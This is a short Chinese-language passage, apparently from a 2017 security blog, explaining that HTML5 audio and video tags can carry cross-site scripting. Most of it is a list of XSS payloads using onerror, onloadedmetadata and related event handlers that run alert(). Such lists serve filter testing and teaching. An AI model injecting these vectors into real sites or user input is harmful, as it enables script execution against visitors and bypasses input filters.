 1. 新标签
HTML5 中可以利用到的新标签有音频标签<audio>和视频标签<video>。在这些标签
中可以执行 XSS 代码：
<video onerror=javascript:alert(1)><source>
<audio onerror=javascript:alert(1)><source>
<video><source onerror="javascript:alert(1)">
<audio><source onerror="javascript:alert(1)">
<video src="some_valid_video" onloadedmetadata="alert(1)" ondurationchanged
="alert(2)" ontimeupdate="alert(3)"></video>
Troy , 2017/11/25 星期六 19:53:58
图片来自：www.tr0y.wang